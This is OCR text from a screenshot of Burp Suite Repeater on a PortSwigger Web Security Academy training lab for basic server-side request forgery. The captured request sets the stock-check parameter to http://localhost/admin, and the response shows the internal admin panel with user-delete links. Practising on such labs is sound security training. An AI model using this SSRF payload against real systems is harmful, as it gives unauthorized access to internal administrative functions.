 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
captcha-killer
1 × 3 × 4 × +
Send Cancel < > Target: https://0a2d00f003024083801f948800d800f6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00f003024083801f948800d800f6.web-security-academy.net
3 Cookie: session=ikPm5dQaGHIB3yEhns2lGFIYNQBZZ3lo ; session=
fWjlv3bOLoQJyIuLqrERIHllH9t242XP
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
/product?productId=4
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 31
11 Origin :
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web S
Acade
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request Attribut... 2
Request Query Paramete.. 0
Request Body Parameters 1
Request Cooki... 2
Request Heade... ...
Response Headers 5